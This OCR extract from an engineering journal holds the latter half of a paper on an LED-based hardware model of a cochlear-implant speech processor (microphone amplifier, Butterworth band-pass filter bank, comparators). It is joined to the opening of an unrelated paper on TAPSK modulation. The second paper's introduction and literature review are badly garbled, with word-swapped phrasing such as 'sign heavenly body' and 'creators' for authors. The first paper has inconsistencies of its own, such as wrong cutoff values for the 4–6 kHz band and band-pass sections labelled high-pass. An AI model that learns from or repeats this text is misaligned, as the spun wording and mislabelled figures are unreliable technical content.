

Figure 5: Complete Block Diagram

In this system a Microphone amplifier circuit, fourth order band-pass Butterworth filter (1 kHz-6 kHz), three filters, Threshold Detectors are used which helps to glow LEDs according to input sound signal. The block diagram consists of following blocks

- Microphone amplifier circuit: The basic function of Microphone amplifier circuit is to amplify the input audio signal using condenser microphone.
- Filter (1 kHz-6 kHz): The amplified audio signal from Microphone amplifier circuit is given to fourth order band-pass Butterworth filter having cutoff frequency of 1 kHz to 6 kHz.
- A Microphone amplifier and fourth order band-pass Butterworth filter is followed by bank of filters, Threshold Detectors and LEDs for analog signal processing.

  The 1 kHz-6 kHz frequency is divided into three sub-bands whose ranges are 1 kHz to 2.8 kHz, 2.8 kHz to 4 kHz and 4 kHz to 6 kHz using three fourth order band-pass Butterworth filters and outputs of those three filters are given to three LEDs through Threshold detectors.

5.1 Microphone amplifier circuit

The entire circuit consumes a very small amount of power within the range of 10 millwatts. Furthermore, the voltage Requirement of every major component is within the range of 1.8 volts and 15 volts. Therefore, for portability, a 3V DC battery is used to power the circuit [11].



Figure 5.1 Microphone amplifier circuit

A transducer is a device which converts one form of energy into another form. The transducer used in this circuit is the condenser type microphone.

The pre-amplifier stage of this circuit was designed to produce a gain (A) of 500, so that the faint, weak signal produced by the microphone will be amplified 500 times before being further processed. The transistor selected for this purpose is BC547.

The medium power amplifier amplifies the output of the pre-amplifier to an audible level. It comprises of the TDA2822M IC and those external components needed to make the IC function properly.

A 32 ohms earphone is used in the output unit of this circuit as recommended by the manufacturers of the TDA2822M IC.

The aim of this circuit was to design a system that pre-amplifies an acoustic signal Picked up by a condenser microphone.

Capacitors C11 and C12 are called coupling capacitors. Their functions are to block any DC components in the input and outputs of the pre-amplifier. The pre-amplifier comprises of R5 and capacitor C13 which decouples the power supply of the preamplifier stage, while capacitor C12 and resistors, R2, R3 and R4 with transistor T1forms a negative feedback amplifier which stabilizes the overall gain (A). Resistor, R4 is known as an emitter swamping resistor which also adds stability to the amplifier. The medium power amplifier amplifies the output of the pre-amplifier to an audible level. It comprises of the TDA2822M IC and those external components needed to make the IC function properly. This other external components are capacitors C14, C15, C16, C17, C18 and resistors R6 and R7. Resistor, R5 and capacitor, C13 form an RC decoupling circuit which are connected across the power supply to smooth out noise. Finally a 32 ohms earphone is used in the output unit.

5.2 Band Pass Filter

A band-pass filter is a circuit which is designed to pass signals only in a certain band of frequencies while attenuating all signals outside this band. The parameters of importance in a band-pass filter are the high and low cut-off frequencies, the bandwidth (BW), the centre frequency f_c, and the selectivity or Q [12].

The key characteristic of Butterworth filter is that it has a flat passband as well as stopband.A band-pass filter has a passband between two cutoff frequencies f_H and f_L , where $f_H > f_L$ and two two stopbands $0<f<f_L$ and $f>f_H$. The bandwidth of the band-pass filter is, BW = $f_H - f_L$. , f_c is the centre frequency since it is approximately at the centre of the passband on stopband.A band-pass filter has a centre frequency f_c and is defined as $\sqrt{f_H f_L}$, where f_H is high cutoff frequency (Hz) and f_L is low cutoff frequency (Hz).

A fourth order band-pass filter is formed by connecting in series or cascading second order high-pass filter and second order low pass filter. As the order of the filter increases, so does its size. Also the accuracy declines, in that the difference between the actual stopband response and the theoretical stopband response increases with an increase in the order of the filter. The overall gain of the filter is equal to the product of the individual voltage gains of the filter section.

A band-pass filter has a passband between two cut-off frequencies f_H and f_L such that $f_H > f_L$.Any input frequency outside this passband is attenuated.

Basically there are two types of band-pass filters-

- Wide band-pass filter
- Narrow band-pass filter

If figure of merit or quality factor, Q<10 it's a Wide band-pass filter and if Q>10 it's a Narrow band-pass filter.

$Q = \frac{fc}{BW}$

$BW = f_H - f_L$

The rate at which the gain of the filter changes in the stopband is determined by the order of the filter. For second order low-pass filter the roll-off rate is 40 dB/decade, and by contrast the second order high pass filter the gain increases at the rate of 40 db/decade in the stopband , that is until $f = f_L$.

To obtain ±40 dB/decade band-pass, second order high-pass and second order low-pass sections are connected in series. Order of the band-pass filter depends on the order of the high-pass and low-pass filter section.

5.2.1 Filter (1 kHz-6 kHz)

Here f_L=1 kHz and f_H= 6 kHz

- C1=C2=C3= C4=0.0047 µF
- R_1=R_1'= 27 kΩ
- R_2=R_3= 33.804 kΩ
- R_2'=R_3'= 5.634 kΩ

- $R_F=R_F'= 22\ k\Omega$



Figure 5.2 fourth order band-pass butterworth filter (1 kHz- 6 kHz)

The above fourth order band-pass butterworth filter is a combination of second order high pass butterworth filter and second order low pass butterworth filter.

And frequency response is,



Figure 5.2.1: Frequency response of a filter (1 kHz- 6 kHz)

5.3 Bank of Band-pass filters

All three filters that are used in the circuit are fourth order band-pass butterworth filters, designed in such a way that ,these filters will divide frequency range 1 kHz- 6 kHz into 3 sub-bands .They are listed as,

- Frequency band (1 kHz - 2.8 kHz)

- Frequency band (2.8 kHz- 4 kHz)
- Frequency band (4 kHz – 6 kHz)

5.3.1. Second order high pass butterworth filter for Frequency band (1 kHz - 2.8 kHz)

Here f_L=1 kHz and f_H= 2.8 kHz

Design remained the same as shown in Figure 5.2; values of components are changed as follows,

- C1=C2=C3= C4=0.0047 µF
- R_1=R_1'= 27 kΩ
- R_2=R_3= 33.804 kΩ
- R_2'=R_3'= 12.093 kΩ
- R_F=R_F'= 22 kΩ

And its frequency response is,



Figure 5.3.1: Frequency response of a filter (1 kHz-2.8 kHz)

5.3.2 Second order high pass butterworth filter for Frequency band (2.8 kHz- 4 kHz)

Here f_L=2.8 kHz and f_H= 4 kHz

Design remained the same as shown in Figure 5.2; values of components are changed as follows,

- C1=C2=C3= C4=0.0047 µF
- R_1=R_1'= 27 kΩ
- R_2=R_3= 12.093 kΩ
- R_2'=R_3'= 8.465 kΩ
- R_F=R_F'= 22 kΩ

And its frequency response is,



Figure 5.3.2: Frequency response of a filter (2.8 kHz- 4 kHz)

5.3.3 Second order high pass butterworth filter for Frequency band (4 kHz - 6 kHz)

Here f_L=2.8 kHz and f_H= 4 kHz

Design remained the same as shown in Figure 5.2; values of components are changed as follows,

- C1=C2=C3= C4=0.0047 µF
- R_1=R_1'= 27 kΩ
- R_2=R_3= 8.465 kΩ
- R_2'=R_3'= 5.634 kΩ
- R_F=R_F'= 22 kΩ

And frequency response is,



Figure 5.3.3: Frequency response of a filter (4 kHz- 6 kHz)

5.4 Threshold Detector

Non-inverting Comparator

Comparators are used in circuits such as voltage level detectors. Comparator as its name implies, compares a signal voltage on one input of an op-amp with a known voltage called the reference voltage on the other input. A comparator finds its importance in circuits where two voltage signals are to be compared and to be distinguished on which is stronger.

It is called a non-inverting comparator circuit as the time varying signal voltage V_{in} is applied to the non-inverting terminal and that signal is output from the respective filter. The fixed reference voltage V_{ref} is give to the inverting terminal (-) of the op-amp. When the value of the input voltage V_{in} is greater than the reference voltage V_{ref} the output voltage Vo goes to positive saturation. This is because the voltage at the non-inverting input is greater than the voltage at the inverting input.



Figure 5.4: Non-inverting Comparator

When V_{in} is less than V_{ref}, the output voltage V_o is at $-V_{sat}$ because the voltage at (-) input is higher than at the (+) input. On the other hand when V_{in} is greater than V_{ref}, the (+) input becomes positive with respect to the (-) input and V_o goes to $+V_{sat}$. Thus, output voltage Vo changes from positive saturation point to negative saturation point whenever the difference between Vin and Vref changes. The comparator can be called a voltage level detector, as for a fixed value of Vref, the voltage level of Vin can be detected.

It is nothing more than an open-loop op-amp, with two analog inputs and a digital output V_o.

In Figure 5.4 the diodes D1 and D2 protect the op-amp from damage due to excessive input voltage V_{in}. The resistor R =100 Ω in series with V_{in} is used to limit the current through diodes D1 and D2.To reduce offset problems, a resistance R=100 Ω is connected between inverting terminal and V_{ref}.

In total three threshold detectors are used in a circuit.

Design of all three threshold detectors is similar. The value of V_{ref} is set differently in those circuits.

For first threshold detector value of V_{ref} is set as 2.8 V.

For second threshold detector value of V_{ref} is set as 2.7 V.

For third threshold detector value of V_{ref} is set as 2.9 V.

Three LEDs are placed at the outputs of threshold detectors.

RESULTS

The speech processor described here was successfully tested in laboratory.

Input	1st LED(1 kHz- 2.8 kHz)	2nd LED (2.8 kHz- 4 kHz)	3rd LED (4 kHz- 6 kHz)
2.5 kHz pure sine audio signal	Yes	No	No
3.6 kHz pure sine audio signal	No	Yes	No
5 kHz pure sine audio signal	No	No	Yes
random ringtone	Blinked		

Frequency of some words was found using spectrum analyzer, and for particular set of words having same frequency, same LED glowed every time, the same set of words was given as input to condenser microphone.
Results seem to be 99 % true.

ACKNOWLEDGEMENT

I Meenakshi Rajendra Rane would like to thank everyone, including parents, teachers, family, friends for their help and support. Especially, I dedicate my acknowledgment of gratitude towards my guide and co-author Prof. Sangeetha Prasanna Ram for her guidance and support.

CONCLUSIONS:

In this paper a simple system has been reported for hardware simulation of speech processor for use in a typical cochlear implant system.
An acoustic signal is picked up by a condenser microphone and then further amplified, and that signal is given to filter (1 kHz- 6 kHz), then simultaneously given to bank of three band-pass filters through Threshold detectors to three LEDs. The designed and constructed circuit is tested successfully.
So it can be seen from the results shown above, only 3 LEDs are used corresponding to 3 different frequency bands. We are planning to increase the number of bands in due course so that many words can be implemented using speech processor.

REFERENCES:

[1] M. Manrique, A. Ramos, C. Morera, C. Cenjor, M. J. Lavilla, M. S. Boleas, F. J. Cervera-Paz, Analysis of the Cochlear Implant as a Treatment Technique for Profound Hearing Loss in Pre and Postlocutive Patients, Acta Otorrinolaringol Esp 2006; 57: 2-23
[2] NIDCD Fact Sheet: Cochlear Implants, NIH Publication No. 11-4798,March 2011
[3] N. Saimai, C. Tantibundhit, C. Onsuwan, N. Thatphithakkul, Speech Synthesis Algorithm for Thai Cochlear Implants,2012 IEEE,pg.1

[4] Shaoyang Wu, Songping Mai, Chun Zhang, FPGA Implementation of CIS Speech Processing Strategy for Cochlear Implants,pg.1, 2011 IEEE

[5] Susan B.Waltzman,J.Thomas Ronald Jr. ,Cochlear Implants,Second edition,Thieme Medical Publishers

[6] Lawrence R. Rabiner and Ronald W. Schafer ,Introduction to Digital Speech Processing, Foundations and Trends in Signal Processing Vol. 1,pg.26

[7] Li Deng Douglas O'Shaughnessy, SPEECH PROCESSING A Dynamic and Optimization- Oriented Approach,pg 109

[8] Ariel Moctezuma, Jane Tu,An Overview of Cochlear Implant Systems,pg 1-4, BIOE 414, Spring 2011

[9] Fan-Gang Zeng, Senior Member, IEEE, Stephen Rebscher, William Harrison, Xiaoan Sun, and Haihong Feng, Cochlear Implants: System Design, Integration, and Evaluation,pg 4-5 VOL. 1, 2008

[10] Suat U.Ay,Fan-Gang Zeng,Bing J Sheu,Hearing with Bionic Ears,May 1997 IEEE,pg 3-6

[11] Yusuf M.A, Zainab U.S, M.I Ilyasu, I.B. Shehu, I H Jibrin, S. Abdullahi and A. Adedeji, Design and Construction of Hearing Aid Device, (IOSR-JESTFT), Volume 5, Issue 3 (Jul. - Aug. 2013)

[12] Ramakant A. Gayakwad, "OP-AMPS AND LINEAR INTEGRATED CIRCUITS",3RD EDITION, Prentice-Hall India 2011

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Impact Analysis and Comparison of Code Block Size and Radius Ratio on TAPSK Modulation

Leena Taiwade, Sameena Zafar

PCST Bhopal, M.P, India, leenauhhjlleena@gmail.com, +919869711790

Abstract— Non-coherent detection gives straight forward receiver construction modeling then coherent detector considering the fact that it doesn't oblige carrier phase tracking or synchronization. Likewise since non-coherent demodulators/detectors meets expectations uniquely in contrast to coherent it encourages the use of multilevel non-coherent block coding which gives a greater error correcting limit at higher coding efficiency. The detailed analysis on Non-coherent system demonstrates that the coding efficiency can be further enhanced by expanding the base non-coherent distance between the modulation consolations. This outcome the improvement of new modulation strategy derived from MPSK and named as TAPSK (Twisted Amplitude Phase Shift Keying). This result the development of new modulation technique derived from MPSK and named as TAPSK (Twisted Amplitude Phase Shift Keying). The TAPSK which is a modified version of PSK where the amplitude is switched back and forth on successive constellations may provide higher coding efficiency then traditional techniques for similar error correcting capacity when configured properly for specific block size and back and forth amplitude (radius ratio). This paper presents the Impact Analysis and Comparison of Code Block Size and Radius Ratio on TAPSK Modulation for development of efficient digital communication technique under AWGN and Rayleigh Channels. Finally the simulation results are compared with traditional modulation techniques for BER and Modulation Efficiencies which shows that the TAPSK can achieve much better BER performance with a little compromise with coding efficiency.

Keywords— Twisted Amplitude Phase Shift Keying (TAPSK), Multilevel-Block Coded Modulation.

INTRODUCTION

The non-coherent detection gives a basic receiver building design on the grounds that it doesn't oblige carrier phase following henceforth it is favored for the systems where the more straightforward receiver structural planning are needed. To enhance the reliability non-coherent detection Non-coherent block codes methods for the additive white Gaussian noise (AWGN) channel were additionally proposed in [2],[5], including non-coherent block-coded MPSK (NBC-MPSK) [4],[5], differentially encoded QAM (Quadrature Amplitude Modulation) without channel coding was proposed [1]. The creators of [1] inferred a base vitality limitation for developing the base non-coherent distance between the symbols. The sign heavenly body considered for TAPSK (twisted amplitude phase shift keying) is considered with two distinct amplitudes for progressive consolations. This paper manages examination and effect of distinctive arrangement parameters of TAPSK with multilevel non-coherent block codes (NBC) for improvement of effective advanced correspondence system. In rest of paper the second section shows the brief survey about the TAPSK and multilevel non-coherent block codes (NBC). The third section shows the model of the simulated system and the simulated results and conclusion are discussed in fourth and fifth segments separately.

REMAINING CONTENTS

1. Literature Review

Another non-coherent succession detection calculation for joined demodulation and decoding of coded straight modulations transmitted over additive white Gaussian noise channels, perhaps influenced by between image impedance, are exhibited in [6]. The writing likewise proposed an ideal grouping detection in the vicinity of an arbitrary revolution of the sign phase taking into account legitimate rough guesses. This outcome a basic imperfect detection plans in light of the Viterbi calculation, whose execution approaches that of coherent detection. In the proposed plans [6], the tradeoff in the middle of unpredictability and execution is just controlled by a parameter, alluded to as verifiable phase memory, and the quantity of conditions of a trellis graph. Other than being feasible, these plans have the advantageous highlight which encourages uprooting the steady phase supposition and enveloping time-shifting phase models. Ruey-Yi Wei et al [3] propose three non-coherent block-coded twisted amplitude and phase shift keying (NBC-TAPSK) plans which are gotten from non-coherent block-coded MPSK. The creators additionally proposed another non-coherent

detector and a relating non-coherent distance for non-consistent vitality motions over the additive white Gaussian noise (AWGN) channel. At high information rates, NBC-8TAPSK has the best bit error execution among all non-coherent plans. Further Results on Non-coherent Block-Coded MPSK is displayed in [5]. The paper first concentrate on the rotational invariance (RI) of NBC-MPSK. In view of the RI property of NBC-MPSK with multistage decoding, a non-coherent close ideal direct multifaceted nature multistage decoder for NBC-MPSK is proposed, they likewise examined a tree-hunt ML decoding calculation down NBC-MPSK indicated to have low many-sided quality and fabulous error execution. The creators additionally used the thought of the NBC-MPSK to outline non-coherent space-time block codes, called non-coherent space-time block-coded MPSK (NSTBC-MPSK). Various Phase Codes for Detection without Carrier Phase Reference in proposed by Feng-Wen Sun et al [4] in the paper creators consider the development and examination of direct block codes for M-exhibit Phase-Shift Keying that can be decoded without carrier phase synchronization. Under these circumstances, the capacity that has a significant effect on execution is the non-coherent distance, similarly to the Euclidean distance for the coherent case. The major difficulty in developing and breaking down such codes lies in the way that the non-coherent distance is not a genuine metric. Hence, earlier work principally depends on numerical ways to deal with quest for good codes and to focus the relating least non-coherent distance. However in this writing the writer's first present a hypothesis that connects the non-coherent distance with the Euclidean and Lee distances. This hypothesis permits to build great codes and focus their base non-coherent distances diagnosis.

2. Twisted Amplitude Phase Shift Keying (TAPSK)

According to the definition and explanation given by [3] the constellation diagram of 8PSK and 8TAPSK is shown in Fig. 1 (a)(b), where the bit in level a decides the symbol energy. The radiuses of the inner and outer circles are denoted by $r0$ and $r1$, respectively.



Figure 1: Constellations with bit labeling for (a) 8PSK (b) 8TAPSK ($\phi = \pi/4$)(c) 16TAPSK ($\phi = \pi/8$) (d) 16QAM.

3. Non-coherent Distance

For MPSK signals, the squared non-coherent distance between x_1 and x_2 is defined by $d_{nc}^2(x_1, x_2) = N - |(x_1, x_2)|$[2]. The minimum squared non-coherent distance of a code C, denoted by d_{nc}^2, is defined as the minimum value of $d_{nc}^2(x_1, x_2)$ between any two codewords x_1 and x_2 of C which correspond to different information bits.

Non-coherent block-coded MPSK is defined as block-coded MPSK whose component codes for coding level a, b and c $(2^0, 2^1 \; and \; 2^2)$ are C_a, C_b and C_c, respectively. The minimum squared non-coherent distance of NBC-8PSK is

$$d_{nc}^2 = min\{d_{nc,a}^2, d_{nc,b}^2, d_{nc,c}^2\},$$

Where

$$d_{nc,a}^2 = \sqrt{N - \left(N - \frac{2-\sqrt{2}}{2} d_{a,min}\right)^2 + \frac{d_{a,min}^2}{2}},$$

$$d_{nc,b}^2 = \sqrt{N - \left(N - d_{b,min}\right)^2 + d_{b,min}^2}$$

